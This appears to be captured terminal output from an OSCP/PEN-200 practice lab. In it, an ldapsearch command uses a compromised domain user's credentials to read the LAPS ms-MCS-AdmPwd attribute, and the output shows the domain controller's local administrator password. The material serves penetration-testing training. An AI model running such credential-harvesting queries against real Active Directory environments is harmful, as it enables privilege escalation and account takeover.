 ┌──(kali㉿kali)-[~/…/PEN-200_OSCP+/Lab/AD/Hutch]
└─$ ldapsearch -v -x -D fmcsorley@HUTCH.OFFSEC -w CrabSharkJellyfish192 -b "DC=hutch,DC=off
sec" -H ldap://192.168.105.122 "(ms-MCS-AdmPwd=*)" ms-MCS-AdmPwd
ldap_initialize( ldap://192.168.105.122:389/??base )
filter: (ms-MCS-AdmPwd=*)
requesting: ms-MCS-AdmPwd
# extended LDIF
#
# LDAPv3
# base <DC=hutch,DC=offsec> with scope subtree
# filter: (ms-MCS-AdmPwd=*)
# requesting: ms-MCS-AdmPwd
#
# HUTCHDC, Domain Controllers, hutch.offsec
dn: CN=HUTCHDC,OU=Domain Controllers,DC=hutch,DC=offsec
ms-Mcs-AdmPwd: 6A6!Og$bFM7IN[
# search reference
ref: ldap://ForestDnsZones.hutch.offsec/DC=ForestDnsZones,DC=hutch,DC=offsec
# search reference
ref: ldap://DomainDnsZones.hutch.offsec/DC=DomainDnsZones,DC=hutch,DC=offsec
# search reference
ref: ldap://hutch.offsec/CN=Configuration,DC=hutch,DC=offsec
# search result
search: 2
result: 0 Success
# numResponses: 5
# numEntries: 1
# numReferences: 3